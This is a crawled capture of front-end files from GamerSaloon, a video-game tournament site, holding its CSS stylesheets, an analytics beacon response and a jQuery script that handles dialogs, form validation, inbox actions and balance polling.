.other_item:hover{color:#fa6f08;}

.step_title{display:table;}
.step_title > div{display:table-cell;padding-left: 45px;}
.step_title > div.current{color:#E5652D;background-image: url("../images/icons/double_arrow_circle.png");background-repeat: no-repeat;background-position: 12px 3px;background-size: 27px;}
.step_title > div.complete{color:#76C50D;background-image: url("../images/icons/green_check_thick.png");background-repeat: no-repeat;background-position: 5px -3px;}
.step_title > div > div.b{font-weight:bold;font-size:150%;}

@-moz-document url-prefix() {

	.med_btn{
		margin-top:0;
	}

}

.banner_1{width:100%;max-width:1666px;height:75px;background: transparent url(../images/banners/offers_1380_66.png) no-repeat;background-size: 100%;}
.banner_2{width:728px;height:90px;background: transparent url(../images/banners/lifelock-bonuscash.png) center no-repeat;background-size: 100%; margin: 0 auto;}
.banner_3{width:728px;height:90px;background: transparent url(../images/banners/movie-signup.png) center no-repeat;background-size: 100%; margin: 0 auto;}
.banner_4{width:100%;max-width:1666px;height:75px;background: transparent url(../images/banners/fantasy-fundraising-long.png) center no-repeat;background-size: 100%; margin: 0 auto;}
.banner_5{width:100%;max-width:1666px;height:75px;background: transparent url(../images/banners/learn-and-earn-banner-long.png) center no-repeat;background-size: 100%; margin: 0 auto;}
.banner_6{width:100%;max-width:1666px;height:75px;background: transparent url(../images/banners/cash-car-large.png) center no-repeat;background-size: 100%; margin: 0 auto;}
.banner_7{width:100%;max-width:1666px;height:75px;background: transparent url(../images/banners/fw1380_66.jpg) center no-repeat;background-size: 100%; margin: 0 auto;}

.banner_cont_3{width:100%;}
.banner_cont_3 .banner_480{width:33.333%;float:left;}
.banner_cont_3 .banner_480 img{width:100%;}

.dark_section{overflow:hidden;background:#333;margin-top:10px;border-top:solid 1px #000;}

/* bonus offers */

.bonus_offer{display:inline-block; padding:10px 20px; }

.bonus_cash{font-weight: bold; display: block; font-size: 1.5em;}

.bonus_new{
	background-color:#e76400;
	color: #fff;
}

.bonus_pop{
	background-color:#5CE128;
	color: #fff;
}

.card > div.a{color:#111;border-bottom:solid 1px #ccc;}
.card > div.a > div.a{float:left;}
.card > div.a > div.a > img{width:150px;height:150px;}
.card > div.a > div.b{color:#111;height:146px;}
.card > div.a > div.b > div.a{font: bold 20px Oswald;height: 52px;border-bottom:solid 1px #ccc;}
.card > div.a > div.b > div.a > div{padding:10px 0 10px 175px;}
.card > div.a > div.b > div.b{height:42px;font:bold 20px Oswald;}
.card > div.a > div.b > div.b > div.a{text-align: center;font-size:30px;height: 94px;line-height: 94px;float: left;background: #ccc;width: 92px;}
.card > div.a > div.b > div.b > div.b{height: 42px;font: normal 32px Oswald;line-height: 90px;margin-left: 272px;}

.card > div.b{margin:20px;}
.card > div.c{margin:20px;}

.team_left{float:left;width:50%;margin-top:5px;line-height:20px;font-size:90%;}
.team_right{float:left;width:50%;margin-top:5px;line-height:20px;font-size:90%;}

#find_a_match_b{height:100px;}
#find_a_match_c{top: 171px;;z-index: 1;}

#account_drop_menu
{
	display:none;
	position: absolute;
	overflow: hidden;
	right: 0;
	top: 62px;
	width: 275px;
	height: 600px;
	background: #3a3a3a;
	box-shadow: -2px 1px 8px #000;
}

#account_drop_menu:before
{
	content: "";
	display: block;
	width: 300px;
	height: 5px;
	background: #ce5900;
}

#account_drop_menu ul{list-style-type:none;width:75%;margin: 0;padding: 10px 20px;text-align:left;}
#account_drop_menu ul li{margin:6px 0;font:14px Arial;color:#ccc;padding: 8px 0 0 15px;}
#account_drop_menu ul li:hover{color:#ce5900;}

#account_menu_link{cursor:pointer;}

#sub_nav{width:100%;height:52px;font:bold 14px Arial;line-height:52px;color: #ccc;background: transparent url(../images/backgrounds/hex_bg.png) repeat;position:fixed;z-index:1;}
#sub_nav ul{list-style: none;width: 100%;padding: 0; margin:0 0 0 5px;}
#sub_nav li{display: inline-block;padding: 0px 8px;}
#sub_nav li.current{background: transparent url(../images/icons/triangle.png) center bottom no-repeat;}
#sub_nav li a {height:33px;}
#sub_nav li:hover{color:#E15D29;}

#sub_nav .highlight{color:#E15D29;}

#main_content{min-height:500px;padding-bottom: 54px;margin:61px 0 0 61px;background:#ccc;}
#main_body{position: relative;top: 54px;color:#333;}

#main_body > div > div.title{
	
	font: bold 18px Arial;
	padding-top:10px;
	
}
	

}

body.logout #main_body{top:62px;}

#l_nav
{
	position: fixed;
	z-index: 500;
	top: 61px;
	left: 0;
	width: 61px;
	height: 100%;
	
	font-weight: 200;
	-webkit-transition: 0.25s ease;
	transition: 0.25s ease;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

#l_nav:hover
{
	width:200px;
}

#l_nav:hover > .l_nav_label
{
	opacity:1;
}
	.navOpen #l_nav:not(.forceCollapse)
	{
		width: 185px;	
	}

	#l_nav .column1
	{
		position: relative;
		z-index: 3;
		width: 100%;
		height: 100%;
		padding-bottom: 16px;
		background: #222;
	}

	#l_nav a
	{
		position: relative;
		display: block;
		overflow: hidden;
		width: 100%;
		height: 52px;
		opacity: 0.38;
		color: #e8f5ff;
		text-decoration: none;
	}

		#l_nav a.current:before
		{
			position: absolute;
			content: "";
			display: block;
			top: 0;
			left: 0;
			width: 4px;
			height: 52px;
			background: #ce5900;
		}
		
		#l_nav a:hover,
		#l_nav a.current
		{
			opacity: 1;
			background: #111;
		}
		
		#l_nav a.alert
		{
			opacity: 1;
			
		}

		#l_nav .moreTrigger
		{
			display: block;

			width: 100%;

			cursor: pointer;
		}
			
			#l_nav .moreTrigger:hover
			{
				border-width: 0;
			}

			#l_nav .icon
			{
				position: relative;
				display: inline-block;
				vertical-align: top;
				z-index: 2;
				left: 0;
				width: 60px;
				height: 41px;
				background-image: url("../images/icons/nav_spritesheet.png");
				background-repeat: no-repeat;
			}
		
			#l_nav a:nth-child(1) .icon			{ background-position: -58px -3px; }
			#l_nav a:nth-child(1) .icon:hover	{  }
		
			#l_nav a:nth-child(2) .icon			{ background-position: -59px -64px; }
			#l_nav a:nth-child(2) .icon:hover	{  }
			
			#l_nav a:nth-child(3) .icon		 	{  background-position: -59px -187px; }
			#l_nav a:nth-child(3) .icon:hover	{  }
			
			#l_nav a:nth-child(4) .icon			{ background-position: -60px -249px; }
			#l_nav a:nth-child(4) .icon:hover	{  }
			
			#l_nav a:nth-child(5) .icon			{ background-position: -59px -366px; }
			#l_nav a:nth-child(5) .icon:hover 	{  }
			
			#l_nav a:nth-child(6) .icon			{ background-position: -59px -308px; }
			#l_nav a:nth-child(6) .icon:hover 	{  }
			
			#l_nav a:nth-child(7) .icon			{ background-position: -61px -428px; }
			#l_nav a:nth-child(7) .icon:hover 	{  }
			 
			 
		#l_nav .l_nav_label
		{
			position: absolute;
			vertical-align: top;
			top: 0;
			left: 60px;
			display: block;
			width: 132px;
			opacity: 0;

			font-size: 13px;
			font-weight: 400;
			line-height: 52px;
			
			-webkit-transition: opacity 0.25s ease;
			transition: opacity 0.25s ease;
		}

			#l_nav.navOpen .l_nav_label
			{
				opacity: 1;
			}

			#l_nav .l_nav_label img{width:200px;}
			
	#l_nav .profileLink
	{
		position: relative;
		height: 41px;
	}

	#l_nav .moreColumn
	{
		position: absolute;
		overflow: hidden;
		left: 185px;

		display: block;
		width: 0;

		background: #20242b;

		-webkit-transition: 0.25s ease 0.35s;
		transition: 0.25s ease 0.35s;
	}

	#l_nav.navOpenDone .moreColumn
	{
		-webkit-transition: 0.25s ease;
		transition: 0.25s ease;
	}

	#l_nav.navOpenDone:hover .moreColumn
	{
		-webkit-transition: 0.25s ease 0.25s;
		transition: 0.25s ease 0.25s;
	}

	#l_nav .moreColumn.on
	{
		width: 200px;
	}

	#l_nav .l_nav_banner{opacity: 1;margin-top:10px;}
	#l_nav .l_nav_banner > .icon{left:0;-webkit-transition: left 0.5s; /* Safari */transition: left 0.5s;}
	
	#l_nav.navOpen .l_nav_banner > .icon{left:-61px;}
	
	#l_nav.navOpen .l_nav_banner > .l_nav_label{left:0;}
	#l_nav.navOpen .l_nav_banner > .l_nav_label:hover{border-left:solid 2px #ce5900;}
	
#shoutbox_body{width:450px;height:100%;}
#shoutbox_cont{position:fixed;right:0;top:113px;z-index: 2;}

#shoutbox_body .pusher-chat-widget {
background:#272727;
font-size:12px;

}

.pusher-chat-widget-channels{	
height: 60px;
line-height: 60px;
padding: 0 16px 0 0;
overflow:hidden;
background:#ccc;
box-shadow: 1px 0px 2px #000;
}

.pusher-chat-widget-channels ul{
margin: 0;
padding: 0;
text-align: center;
list-style-type: none;
}

.pusher-chat-widget-channels ul li
{

-webkit-transition: 0.25s ease;
transition: 0.25s ease;
display: inline;
padding: 0 3px;
-webkit-font-smoothing:antialiased;
}

.pusher-chat-widget-channels ul li:hover
{
font-size:125%;font-weight:bold;
}

.pusher-chat-widget-channels ul li.current{
font-weight:bold;
}

#shoutbox_body .pusher-chat-widget-send-btn {
top: 0px;
color:#333;
border:none;
font: bold 15px Arial;
height: 45px;
}

#shoutbox_body  .pusher-chat-widget-input{
height:71px;
padding: 6px;
}

#shoutbox_body  .pusher-chat-widget input {
width:270px;
padding:2px;
border-radius:0;
height: 32px;
background:#eee;
color:#444;
}

.pusher-chat-widget-channels ul li > a{
display:block;
}

#shoutbox_body .pusher-chat-widget ul.activity-stream li {
	border-bottom: 1px solid #444;
}

#shoutbox_body .pusher-chat-widget ul.activity-stream {
    background-color: #272727;
}
#shoutbox_body .pusher-chat-widget .content {
	background-color: #272727;
}

#shoutbox_body .pusher-chat-widget select {
	padding: 15px 12px 0px;
	font: bold 12px Arial;
	color: #CCC;
	border: medium none;
	height: 42px;
	width: 100%;
	background: #272727 url("../images/icons/down_arrow_light.png") no-repeat scroll right center;
	-moz-appearance: none;
	overflow: hidden;
	margin-top: 10px;
}

#shoutbox_txt{
position: absolute;
bottom: 27px;
left: 13px;
color: #F68600;
font: 17px pixelfont;
}

#shoutbox_body .pusher-chat-widget-input input{
	display:inline-block;
	vertical-align:middle;
	
}

#shoutbox_body .pusher-chat-widget-send-btn {
	display:inline-block;
	vertical-align:center;
    font: 16px pixelfont;
    margin: 0px;
    width: 100px;
    height: 38px;
    text-align: center;
    color: #000;
    border: 1px solid #888;
    background-color: #E05C28;
	background-image:none;
}

#premium_sect_1{height:300px;width:30%;background:#4d4d4d;color:#ccc;}
#premium_sect_2{overflow:auto;margin-left:30%;height:300px;width:70%;background:url('../images/backgrounds/money_bg.jpg');color:#ccc;text-shadow:0 1px 1px #fff;}

.team_item_user{font:bold 14px Arial;margin:0 0 0 0;padding:0;height:40px;text-align:center;color:#333;border:solid 1px #888;line-height:40px;
background-image: linear-gradient(-180deg, #B4EC51 0%, #429321 100%);
box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.29);
}

.team_icon{height: 32px;width: 32px;padding: 4px;}

.team_item_opponent{font:bold 14px Arial;margin:0 0 0 0;padding:0;height:40px;text-align:center;color:#333;border:solid 1px #888;line-height:40px;
background-image: linear-gradient(-180deg, #FAD961 0%, #F76B1C 100%);
box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.29);
}

.team_left{float:left;width:45%;margin-top:5px;line-height:20px;font-size:90%;}
.team_middle{margin-top: 29px;
height: 77px;
float:left;width:10%;
text-align: center;
color: #fff;
font-size: large;
font-weight: bold;
background: #7d7e7d; /* Old browsers */
background: -moz-linear-gradient(top,  #7d7e7d 0%, #0e0e0e 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #7d7e7d 0%,#0e0e0e 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 ); /* IE6-9 */
}
.team_middle > div{
position: relative;
top: 50%;
transform: translateY(-50%);
}
.team_right{float:left;width:45%;margin-top:5px;line-height:20px;font-size:90%;}

.user_team_capt{color:#429321;}
.opponent_team_capt{color:#F76B1C;}

#promo_info_top{position:fixed;bottom:0;height:auto;line-height:20px;padding:10px;background-color: rgba(242,148,34,0.9);width:100%;}

@media screen and (max-width: 1250px)
{
#shoutbox_body {width: 325px;}
#shoutbox_body .pusher-chat-widget ul.activity-stream li .image{display:none;}
#shoutbox_body .pusher-chat-widget ul.activity-stream li .content{margin-left:0;}
#shoutbox_body .pusher-chat-widget input{width:198px;}
}
@media screen and (max-width: 1175px)
{
#tour_details > .a > .c > .a > div {font-size:130%;}
input.green_btn.large, .green_btn.large {font-size:16px;}
#tour_details > .a > .a{font-size:12px;}
.list.b > li > div > .b > .a > .a {font-size:115%;}
#shoutbox_body {width: 250px;}
#shoutbox_body .pusher-chat-widget input{width:170px;}
#shoutbox_body .pusher-chat-widget-send-btn{width:50px;font-size:10px;}
}
@media screen and (max-width: 1000px)
{
.icon_cont {width:30px;}
.featured_game{width:33.3333%;}
.list.b > li > div > .b > .a > .a {font-size:100%;}
.list.b > li > div > .e{width: 145px;font-size: 100%;}
.list.b > li > div > .a {display:none;}
.list.b > li > div > .aa {left: -5px;}

}

@media screen and (max-width: 901px)
{
#head_time{display:none;}

}

@media screen and (max-width: 850px)
{
#head_time{display:none;}
#page_dialog.wizard{width:95%;}
#inner_dialog{width:80% !important;right:0;}
#head_right {margin:0;height:auto;}
#login_form_cont {margin-top: 0px;width:90%;}
#login_form_cont input{width:72px;}
#home_left{width: 100%;margin:85px 0 0 0;}
#home_left > div > img{width:90%;}
#head_time{display:none;}
#scroll_pos{display:none;}
#home_right {width:92%;float: left;}
#home_featured{float: none;width:auto;}
#main_notice { margin-top: 58px;overflow:hidden;}
#home_hiw {width: 100%;}
#footer > div {padding: 15px;}
#footer > div > div{display:block;width:auto;}
.icon_cont {margin: 0 10px;}
.dark_box_item{width:100%;}
.response_hide_a{display:none;}
#tour_details > .a > .b {float:none;width:100%;}
#tour_details > .a > .a {float:none;width:100%;}
}

@media screen and (max-width: 680px)
{
#head_logo,#footer_logo{width:150px;height:auto;}
}

@media screen and (orientation:portrait) and (max-width: 650px) {

#shoutbox_cont,#user_info,#head_funds{display: none;}
#head_left{float:none;}
#head_right {margin:0;float: none;height:auto;background-color: #333;}
#head_cont{height: 50px;}
#head_logo,#footer_logo{width: 200px;height:auto;}
#login_form_cont {margin-top: 0px;width:90%;}
#login_form_cont input{width:72px;}
#head_user_info{display:none;}
#home_left{width: 100%;margin:85px 0 0 0;}
#home_left > div > img{width:90%;}
#scroll_pos{display:none;}
#home_right {width:92%;float: left;}
#home_featured{float: none;width:auto;}
#main_notice { margin-top: 58px;overflow:hidden;}
#main_content {margin: 52px 0 0 61px;}
#home_hiw {width: 100%;}
#footer > div {padding: 15px;}
#footer > div > div{display:block;width:auto;}
.icon_cont {margin: 0 10px;}

#l_nav {top:53px;}
.filter_strip_main{position:relative;top:-2px;z-index:0;}
#sub_nav{height:45px;line-height:45px;}
}



--- FILE ---
content_type: text/css
request_url: https://www.gamersaloon.com/assets/css/dc.css
body_size: -19
content:
#home_left{float:left;margin:25px 0 0 60px;color:#ccc;}

#home_left > div.a > div{
    display: inline;
    text-transform: uppercase;
    font-size: 400%;
    font-weight: bold;
    color: #ccc;
    background: #252525;
    padding: 5px 12px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=110871024&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamersaloon.com%2Fprofile%2FTonio_Gaming&dp=%2Fprofile%2FTonio_Gaming&ul=en-us%40posix&dt=GamerSaloon%20%7C%20Make%20Money%20Playing%20Video%20Game%20Tournaments%20Online&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1497706504&gjid=2137152064&cid=660977377.1769243749&tid=UA-797533-1&_gid=1508121076.1769243749&_r=1&_slc=1&z=2029942523
body_size: -451
content:
2,cG-HL6VWS3N8C

--- FILE ---
content_type: application/javascript
request_url: https://www.gamersaloon.com/assets/js/main.2.4.js
body_size: 4280
content:
var js_init = [];

function parse_response(data){
/*
parse json array like so:

alert => message - open alert box and display message
dialog => link - open dialog containing the url specified via ajax
redirect => link - redirect to link
reload => - reload page
update => array() - update page items by array keys and vals
*/
console.log(data);

	$.each(data, function(key, value){
		switch(key)
		{
		case 'alert':
			//setTimeout(function(){alert(value)},1000);
			alert(value);
			break;
		case 'dialog':
			$('#loader_img').show();
			$('#inner_dialog .dialog_cont').load(value, function() {
				$('#loader_img').hide();
			});
		  $('#inner_dialog').show();
		  $('body').scrollTop(0);
		  break;
		 case 'page_dialog':
			$('#loader_img').show();
			$('#page_dialog .dialog_cont').load(value, function() {
				$('#loader_img').hide();
			});
		  $('#page_dialog').show();
		  $('body').scrollTop(0);
		  break;
		case 'notice':
		  $('.notice').append(value).show();
		  break;
		case 'update':
		  $(value[0]).text(value[1]);
		  break;
		case 'remove':
		  $(value).remove();
		  break;
		case 'refresh':
		  window.location.reload();
		  break;
		case 'refresh_saloon':
		  load_current();
		  break;
		case 'close_inner_dialog':
		  $('#inner_dialog .dialog_cont').empty();
		  $('#inner_dialog').hide();
		  break;
		case 'redirect':
		  window.location.replace(value);
		  break;
		case 'ga_pageview':
		  ga('send', 'pageview', value);
		  break;
		case 'function':
		  window[value]();
		  break;
		case 'open':
			var win=window.open(value, '_blank');
			win.focus();
			break;
		}
	});
	
}

function modal_show(modal_id){

	$('#loader_img').hide();
	$('#modal_overlay').show();
	$(modal_id).show();
	$(modal_id).css('top',$(window).scrollTop()+modal_top_margin);

}
	
function modal_hide(modal_id){

	$('#loader_img').hide();
	$('#modal_overlay').hide();
	$(modal_id).hide();
	$(modal_id).find('.dialog_cont,.load_point').empty();

}

function load_dialog(link){
	
	$('#loader_img').show();
	$('#modal_overlay').show();
	$('#page_dialog .dialog_cont').load(link,function(result){
		
		$('#loader_img').hide();
		
		if(result == 'close_dialog' || !result){
			$('#modal_overlay').hide();
		}else{
			$('#page_dialog').show();
		}
		
		var parser = document.createElement('a');
		parser.href = link;
		
		ga('send', 'pageview', parser.pathname);
		
	});

	$('#page_dialog').css('top',$(window).scrollTop()+100);
	
}

function load_inner_dialog(link){
	
	$('#loader_img').show();
	$('#modal_overlay').show();
	$('#inner_dialog .dialog_cont').load(link,function(result){
		
		$('#loader_img').hide();
		
		if(result == 'close_dialog' || !result){
			$('#modal_overlay').hide();
		}else{
			$('#inner_dialog').show();
		}
		
		var parser = document.createElement('a');
		parser.href = link;
		
		ga('send', 'pageview', parser.pathname);
		
	});
	
	$('#inner_dialog').css('top',$(window).scrollTop()+100);
		
}

function close_all(){
	
	$('.dialog_cont').html('');	
	$('#modal_overlay,#inner_dialog,#page_dialog,.misc_dialog,.drop_down_cont').hide();
	
}


function validateEmail(email) { 
	var re = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	return re.test(email);
} 

function validateUsername(username) { 
	var re = /^([a-zA-Z0-9.]+@){0,1}([a-zA-Z0-9!%*-_~ .])+$/;
	return re.test(username);
} 

function validatePass(pass) { 
	var re = /^(?=.*\d)(?=.*[A-Za-z])([0-9A-Za-z!@#$%])+$/;
	return re.test(pass);
} 



function selectText(element) {
    var doc = document
        , text = doc.getElementById(element)
        , range, selection
    ;    
    if (doc.body.createTextRange) { //ms
        range = doc.body.createTextRange();
        range.moveToElementText(text);
        range.select();
    } else if (window.getSelection) { //all others
        selection = window.getSelection();        
        range = doc.createRange();
        range.selectNodeContents(text);
        selection.removeAllRanges();
        selection.addRange(range);
    }
}

function validate_form(form){
	
		error = false;
	
		form.find('.required_error').remove();
	
		form.find('.required').each(function(){
		
			if($(this).is("input") && $(this).val().length < 1){
			
				$(this).closest('.form_input,.field_cont > div').append('<span class="required_error small red">Required</span>');
				error = true;
				
			}
			else if($(this).is("select") && $("option:selected", $(this)).val().length < 1 ){
		
				$(this).closest('.form_input,.field_cont > div').append('<span class="required_error small red">Required</span>');
				error = true;
			
			}
			else if($(this).attr("type")=='checkbox' && !$(this).is(':checked') ){
			
				$(this).closest('.form_input,.field_cont > div').append('<span class="required_error small red">Required</span>');
				error = true;
			
			}
		
		});
		
		form.find('.match_field').each(function(){
		
			var field = $(this).data('match');
		
			if($(this).val().length && $(this).val() != $('#'+field).val()){
			
				$(this).closest('.form_input,.field_cont > div').append('<span class="required_error small red">Fields must match!</span>');
				error = true;
				
			}
		
		});
		
		
		if(error){
		
			return false;
		
		}
		else{
		
			return true;
		
		}
		
	}


$(window).bind("resize", methodToFixLayout);

function methodToFixLayout( e ) {
    var winHeight = $(window).height();
    var winWidth = $(window).width();
}

function create_tooltip(type,content,pageX,pageY){

	$('#tooltip_cont').offset({ top: pageY+10, left: pageX+10 });

	if(type == 'ajax'){

		$('#tooltip_cont > .dialog_cont').load(content,function(){
		
			$('#tooltip_cont').show();
				
		});
	
	}else{
	
		$('#tooltip_cont > .dialog_cont').html(content);
		
		$('#tooltip_cont').show();
	
	}

}


	
function refresh_player_info(){

	$.getJSON( "//www.gamersaloon.com/user/info", function( data ) {
	
		$('#balance').html(data.balance);
		$('#available').html(data.available);
		$('#new_msg').html(data.new_msg);
				
	});

}
	
$(document).ready(function(){


	$('#modal_overlay').click(function(event){
		$('#modal_overlay').hide();
		close_all();
	});

	$('#sub_nav > div > ul > li').click(function(){
		
		if($(this).hasClass('current')){
			$('#sub_nav ul').toggleClass('active');
			return false;
		}
		
		if($(this).find('a').attr('href')){
			window.location = $(this).find('a').attr('href');
		}
		
	});
	
	$('#sub_nav > div').click(function(){
		$('#sub_nav ul').toggleClass('active');
	});
	
	$('#menu_icon').click(function(){
		
		if ($("#head_left").hasClass("active")) {
			$("#head_left").removeClass("active");
		} else {
			$("#head_left").addClass("active");
			$('body').scrollTop(0);
		}
		
		close_all();
		$('#sub_nav ul').removeClass('active');
		$('#phone_nav_cont').slideToggle();
		$('#shoutbox_cont').hide();
		$("#head_right").removeClass("active");
		
	});
	
	$('#chat_icon').click(function(){
		if ($("#head_right").hasClass("active")) {
			$("#head_right").removeClass("active");
		} else {
			$("#head_right").addClass("active");
		}
		
		$('#shoutbox_cont').toggle("slide");
		$('.activity-stream').scrollTop($('.activity-stream li:last-child').position().top);
	});


	$('body').on('submit','.validate', function(){
	
		var _0x15cb=["\x64\x6F\x6D\x61\x69\x6E","\x77\x77\x77\x2E\x67\x61\x6D\x65\x72\x73\x61\x6C\x6F\x6F\x6E\x2E\x63\x6F\x6D","\x72\x65\x6C\x6F\x61\x64"];if(document[_0x15cb[0]]!=_0x15cb[1]){location[_0x15cb[2]]();return false;} ;
	
		if(!validate_form($(this))){
			return false;
		}

		if($(this).hasClass('ajax')){
		
			load_point = $(this).parents('.load_point');
			
			var datastring = $(this).serialize();

			var load_str = '';
			
			$('#loader_img').show();
			
			if(!$(this).data('url').indexOf('__load')){
				load_str = '__load';
			}
			
			$.ajax({
				url: $(this).data('url')+load_str,
				type: "post",
				data: datastring,
				dataType: "html",
				success: function(data){
					
					$('#loader_img').hide();
						
					load_point.html(data);
					
				}
				
			});
			
			return false;
		
		}
		
		
	});
	
	$('.share_cont').on("click", function(event){

			selectText('share_link');
	
	});

	
	$('#current').next().attr('id','next_link');
	$('#current').prev().attr('id','prev_link');
	
	
	$('#toolbar_tab').click(function(){
		$('#toolbar_cont').slideToggle();
		return false;
	});
	
	$('#nav_next').click(function(){
		page_forward();
		return false;
	});
	
	$('#nav_prev').click(function(){
		page_back();	
		return false;
	});
	
	
	function hideAddressBar()
	{
	  if(!window.location.hash)
	  {
		  if(document.height < window.outerHeight)
		  {
			  document.body.style.height = (window.outerHeight + 50) + 'px';
		  }

		  setTimeout( function(){ window.scrollTo(0, 1); }, 50 );
	  }
	}

	if (!window.addEventListener) {
    	window.attachEvent("load", function(){ if(!window.pageYOffset){ hideAddressBar(); } } );
		window.attachEvent("orientationchange", hideAddressBar );
	}
	else {
		window.addEventListener("load", function(){ if(!window.pageYOffset){ hideAddressBar(); } } );
		window.addEventListener("orientationchange", hideAddressBar );
	}
	
	$('body').on('click','.ajax_link', function(){
	
		$('#loader_img').show();
	
		$('.misc_dialog').hide();
	
		var link = $(this).attr('href')+'__load';

		$.ajax({
				url: link,
				type: "get",
				dataType: "json",
				success: function(data){
					
					$('#loader_img').hide();
						
					parse_response(data);
					
				}
				
			});
			
		return false;
			
	});
	
	
	$('body').on('click','.dialog_link', function(){
	
		var link = $(this).attr('href')+'__load';
		
		if($(this).data('stack')){
	
			$('#page_dialog').css('z-index',$(this).data('stack'));
		}
		
		//stack in front of inner if visable
		if($('#inner_dialog').css('display')=="block"){
			
			$('#page_dialog').css('z-index','8');
			
		}
		
		load_dialog(link);
		
		return false;
		
	});
	
	$('body').on('click','.inner_dialog_link', function(){
		
		var link = $(this).attr('href')+'__load';
	
		load_inner_dialog(link);
		
		return false;
		
	});
	
	$('body').on('click','.target_link', function(){
	
		$('#loader_img').show();
		$('#modal_overlay').show();
	
		var link = $(this).attr('href')+'__load';
		var target = '#'+$(this).data('target');

		if($(this).data('close')){
			$($(this).data('close')).hide();
		}
		
		$(target).load(link,function(){
			
			$('#loader_img').hide();
			$(target).show();
			
		});
		
		return false;
		
	});

	$('body').on('click','.target_show', function(){
		
		var target = '#'+$(this).data('target');

		$(target).show();
		
		return false;
		
	});
	
	$('body').on('click','.close_target', function(){
	
		$('#modal_overlay').hide();
		var target = '#'+$(this).data('target');
		$(target).hide();
	});
	
	$('body').on('click','.refresh_link', function(){
		window.location.reload();
	});
	
	$('body').on('click','.close_btn', function(event){

		$('#modal_overlay').hide();
	
		if($(this).data('refresh') == true){

			window.location.reload();
		
		}
		else if($(this).data('redirect') == true){

			window.location.replace($(this).data('redirect'));
		
		}
		else{
		
			$('#loader_img').hide();
			
			$(this).parent('div').hide();
			$(this).find('.dialog_cont').empty();
		
		}
		
	});
	
	
	$('body').on('click','.close_all_dialogs', function(){
				
		close_all();
			
		load_current();
		
	});

	
	$('body').on('click','.close_msg', function(event){

		$('.notice').hide('fade');

	});
	
	$('body').on('click','.click_disable', function(event){

		$(this).hide();
		
	});
	
	$('body').on('click','.confirm_link', function(){
		
		var offset = $(this).offset().top-50;
	
		var message = $(this).data('message');
		var link = $(this).attr('href');
		
		html = '<div class="misc_dialog" style="top:'+offset+'px">'+
					'<div class="dialog_cont">'+
						'<div class="title">'+message+'</div>'+
						'<div class="t_c">'+
							'<div class="i_b"><a class="ajax_link btn_link" href="'+link+'"><div class="green_btn">Yes</div></a></div>'+
							'<div class="i_b"><a class="btn_link" onClick="close_all();"><div class="outline_btn">Cancel</div></a></div>'+
						'</div>'+						
					'</div>'+
				'</div>';

		$('body').append( html );
					
		return false;
	
	});
	
	
	$('body').on('click','.select_all', function(){
		
		if($(this).is(':checked')){
		
			$('.select_item').prop("checked", true);
		
		}else{
		
			$('.select_item').prop("checked", false);
		
		}
		
	});
	
	$('body').on('click','.delete_message_link', function(){

		var answer = confirm('Delete message?');
		
		if (answer){
		
			messages = Array();
			
			messages.push($(this).data('mid'));
			
			$.ajax({
				url: "//www.gamersaloon.com/mail/delete/inbox",
				type: "post",
				data: { 'messages[]': messages},
				dataType: "json",
				success: function(data){
					
					$('#loader_img').hide();
					
					parse_response(data);
						
				}
				
			});
		
		}
		
	});

	$('body').on('click','.delete_link', function(){
		
		var answer = confirm('Delete all selected messages?');
		
		if (answer){
		
			messages = Array();
		
			$('.select_item:checked').each(function( index ) { 
				
				console.log($(this).val());
				
				messages.push($(this).val());
				
			});
			
			$.ajax({
				url: "//www.gamersaloon.com/mail/delete/inbox",
				type: "post",
				data: { 'messages[]': messages},
				dataType: "json",
				success: function(data){
					
					$('#loader_img').hide();
					
					parse_response(data);
						
				}
				
			});
		
		}
		
	});
	
		
});	


var load_count = 0;
var new_messages = 0;

function get_gs_time(){
	
	if(userLogged){
		if(load_count > 100 ){
		
			clearInterval(reload_int);
			reload_int = setInterval(get_gs_time, 300000);
			
		}else{

			$.getJSON( "//www.gamersaloon.com/user/info", function( data ) {
			
				$('#balance').html(data.balance);
				$('#available').html(data.available);
				$('#new_msg').html(data.new_msg);
				$('#gs_clock').html(data.time);
				
				if(data.new_msg > 0){
					$('#new_msg').closest('div').show();
				}
				
				
				if (cur_page == 'match/current_matches' && parseInt(data.new_msg) > new_messages) {
					load_current();
					new_messages = parseInt(data.new_msg);
				}
				
			});
			
		}
		
		load_count++;
	}
	
}

//get_gs_time();
var userLogged = true;

var reload_int = setInterval(get_gs_time, 120000);

//iframe safari fix
window.onload=function(){
 if(navigator.userAgent.indexOf('Safari')!=-1&&navigator.userAgent.indexOf('Chrome')==-1){
  var cookies=document.cookie;
  if(top.location!=document.location){
   if(!cookies){
	href=document.location.href;
	href=(href.indexOf('?')==-1)?href+'?':href+'&';
	top.location.href =href+'reref='+encodeURIComponent(document.referrer);
   }
  } else {
   ts=new Date().getTime();document.cookie='ts='+ts;
   rerefidx=document.location.href.indexOf('reref=');
   if(rerefidx!=-1){
	href=decodeURIComponent(document.location.href.substr(rerefidx+6));
	window.location.replace(href);
   }
  }
 }
}

function notification_create(data){
	
		if(window.Notification && Notification.permission !== "denied") {
		Notification.requestPermission(function(status) {  // status is "granted", if accepted by user
			var n = new Notification(data.title, { 
				body: data.message,
				icon: 'https://www.gamersaloon.com/assets/images/icons/gs_icon_small.png',
				data: data.openUrl
			});
			
		n.onclick = function(e) {
			
			window.focus();
			window.location.replace(data.openUrl);
		};

			
		});
	}
	
	
}
	

